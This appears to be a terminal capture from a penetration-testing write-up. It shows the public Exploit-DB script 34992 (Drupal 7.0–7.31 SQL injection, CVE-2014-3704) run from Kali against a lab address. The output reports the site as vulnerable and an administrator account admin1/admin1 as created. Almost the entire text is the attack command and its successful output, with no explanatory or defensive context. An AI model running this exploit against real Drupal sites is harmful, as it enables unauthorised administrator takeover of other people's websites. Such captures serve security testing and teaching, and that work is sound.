 root@kali:~/Desktop# python /usr/share/exploitdb/exploits/php/webapps/34992.py -t http://192.168.199.203 -u admin1 -p admin1
Drup4l => 7.0 <= 7.31 Sql-1nj3ct10n
Admin 4cc0unt cr3at0r
Discovered by:
Stefan Horst
(CVE-2014-3704)
Written by:
Claudio Viviani
http://www.homelab.it
info@homelab.it
homelabit@protonmail.ch
https://www.facebook.com/homelabit
https://twitter.com/homelabit
https://plus.google.com/+HomelabIt1/
https://www.youtube.com/channel/UCqqmSdMqf_exicCe_DjlBww
[!] VULNERABLE!
[!] Administrator user created!
[*] Login: admin1
[*] Pass: admin1
[*] Url: http://192.168.199.203/?q=node&destination=node
REEBUF
白帽hub